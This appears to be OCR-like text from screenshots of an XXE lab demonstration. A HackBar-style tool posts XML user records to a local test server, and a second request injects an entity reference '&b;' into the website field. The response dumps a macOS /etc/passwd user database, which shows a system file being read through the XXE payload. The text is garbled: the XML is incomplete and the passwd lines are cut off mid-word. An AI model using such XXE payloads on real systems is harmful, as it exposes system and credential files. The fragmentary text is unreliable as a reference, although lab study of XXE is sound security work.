 INT SQL XSS Encryption Encoding Other
Load URL http://xxe.localhost
Split URL
Execute
Enable Post data Enable Referrer
Post data
<public_wechat>sec_fe</public_wechat>
<website>http://www.hackersb.cn</website>
</user>
您的名字是Striker
您的微信是strikersb
您的微信公众号是sec_fe
您的网站是http://www.hackersb.cn
INT SQL XSS Encryption Encoding Other
Load URL http://xxe.localhost
Split URL
Execute
Enable Post data Enable Referrer
Post data
<public_wechat>sec_fe</public_wechat>
<website>&b;</website>
</user>
您的名字是Striker
您的微信是strikersb
您的微信公众号是sec_fe
您的网站是## # User Database # # Note that this file is consulted directly only when the system is running # in single-user mode. At other times this information is provided by # Open Directory. # # See the opendirectoryd(8
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false root:*:0:0:System Administrator:/var/root:/bin/sh daemon:*:1:1:System Services:/var/root:/usr/bin/false _uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/s
/usr/bin/false _networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false _installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false _lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false _postfix:*:27:27:Pos
_scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false _ces:*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false _mcxalr:*:54:54:MCX AppLaunch:/var/empty:/usr/bin/false _appleevents:*:55:55:App
Services Daemon:/var/db/geod:/usr/bin/false _serialnumberd:*:58:58:Serial Number Daemon:/var/empty:/usr/bin/false _devdocs:*:59:59:Developer Documentation:/var/empty:/usr/bin/false _sandbox:*:60:60:Seatbelt:/var/em
/empty:/usr/bin/false _ard:*:67:67:Apple Remote Desktop:/var/empty:/usr/bin/false _www:*:70:70:World Wide Web Server:/Library/WebServer:/usr/bin/false _eppc:*:71:71:Apple Events User:/var/empty:/usr/bin/false _cvs:*:7
Server:/var/empty:/usr/bin/false _mysql:*:74:74:MySQL Server:/var/empty:/usr/bin/false _sshd:*:75:75:sshd Privilege separation:/var/empty:/usr/bin/false _qtss:*:76:76:QuickTime Streaming Server:/var/empty:/usr/bin/false _
_mailman:*:78:78:Mailman List Server:/var/empty:/usr/bin/false _appserver:*:79:79:Application Server:/var/empty:/usr/bin/false _clamav:*:82:82:ClamAV Daemon:/var/virusmails:/usr/bin/false _amavisd:*:83:83:AMaViS Dae
Server:/var/empty:/usr/bin/false _appowner:*:87:87:Application Owner:/var/empty:/usr/bin/false _windowserver:*:88:88:WindowServer:/var/empty:/usr/bin/false _spotlight:*:89:89:Spotlight:/var/empty:/usr/bin/false _tokend:*:9
_securityagent:*:92:92:SecurityAgent:/var/db/securityagent:/usr/bin/false _calendar:*:93:93:Calendar:/var/empty:/usr/bin/false _teamsserver:*:94:94:TeamsServer:/var/teamsserver:/usr/bin/false _update_sharing:*:95:-2:Upd
2:Installer:/var/empty:/usr/bin/false _atsserver:*:97:97:ATS Server:/var/empty:/usr/bin/false _ftp:*:98:-2:FTP Daemon:/var/empty:/usr/bin/false _unknown:*:99:99:Unknown User:/var/empty:/usr/bin/false _softwareupdate:*:20
_coreaudiod:*:202:202:Core Audio Daemon:/var/empty:/usr/bin/false _screensaver:*:203:203:Screensaver:/var/empty:/usr/bin/false _locationd:*:205:205:Location Daemon:/var/db/locationd:/usr/bin/false _trustevaluationage
_timezone:*:210:210:AutoTimeZoneDaemon:/var/empty:/usr/bin/false _lda:*:211:211:Local Delivery Agent:/var/empty:/usr/bin/false _cvmsroot:*:212:212:CVMS Root:/var/empty:/usr/bin/false _usbmuxd:*:213:213:iPhone OS
_dovecot:*:214:6:Dovecot Administrator:/var/empty:/usr/bin/false _dpaudio:*:215:215:DP Audio:/var/empty:/usr/bin/false _postgres:*:216:216:PostgreSQL Server:/var/empty:/usr/bin/false _krbtgt:*:217:-2:Kerberos Ticket Gra
2:Kerberos Admin Service:/var/empty:/usr/bin/false _kadmin_changepw:*:219:-2:Kerberos Change Password Service:/var/empty:/usr/bin/false _devicemgr:*:220:220:Device Management Server:/var/empty:/usr/bin/false _w
_netbios:*:222:222:NetBIOS:/var/empty:/usr/bin/false _warmd:*:224:224:Warm Daemon:/var/empty:/usr/bin/false _dovenull:*:227:227:Dovecot Authentication:/var/empty:/usr/bin/false _netstatistics:*:228:228:Network Statist
2:Ethernet AVB Device Daemon:/var/empty:/usr/bin/false _krb_krbtgt:*:230:-2:Open Directory Kerberos Ticket Granting Ticket:/var/empty:/usr/bin/false _krb_kadmin:*:231:-2:Open Directory Kerberos Admin Service:/var/em
Kerberos Change Password Service:/var/empty:/usr/bin/false _krb_kerberos:*:233:-2:Open Directory Kerberos:/var/empty:/usr/bin/false _krb_anonymous:*:234:-2:Open Directory Kerberos Anonymous:/var/empty:/usr/bin/fa
/usr/bin/false _coremediaiod:*:236:236:Core Media IO Daemon:/var/empty:/usr/bin/false _launchservicesd:*:239:239:_launchservicesd:/var/empty:/usr/bin/false _iconservices:*:240:240:IconServices:/var/empty:/usr/bin/false
_nsurlsessiond:*:242:242:NSURLSession Daemon:/var/db/nsurlsessiond:/usr/bin/false _nsurlstoraged:*:243:243:NSURLStorage Daemon:/var/empty:/usr/bin/false _displaypolicyd:*:244:244:Display Policy Daemon:/var/em
/usr/bin/false _krbfast:*:246:-2:Kerberos FAST Account:/var/empty:/usr/bin/false _gamecontrollerd:*:247:247:Game Controller Daemon:/var/empty:/usr/bin/false _mbsetupuser:*:248:248:Setup User:/var/setup:/bin/bash _on
/db/ondemand:/usr/bin/false _xserverdocs:*:251:251:OS X Server Documents Service:/var/empty:/usr/bin/false _wwwproxy:*:252:252:WWW Proxy:/var/empty:/usr/bin/false